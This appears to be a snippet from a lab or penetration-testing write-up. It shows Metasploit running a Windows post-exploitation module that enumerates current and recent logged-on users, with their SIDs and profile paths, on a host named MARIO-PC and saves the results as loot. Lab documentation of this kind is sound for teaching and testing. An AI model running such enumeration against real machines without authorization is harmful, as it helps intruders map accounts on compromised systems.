 msf6 post(windows/gather/enum_logged_on_users) > run
[*] Running module against MARIO-PC (192.168.0.48)
Current Logged Users
====================
SID User
--- ----
S-1-5-21-1538684181-1765030918-1668010407-1001 mario-PC\mario
[+] Results saved in: /home/kali/.msf4/loot/20230726064620_default_192.168.0.48_host.users.activ_924093.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 C:\Windows\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1538684181-1765030918-1668010407-1001 C:\Users\mario
[+] Results saved in: /home/kali/.msf4/loot/20230726064621_default_192.168.0.48_host.users.recen_109642.txt
[*] Post module execution completed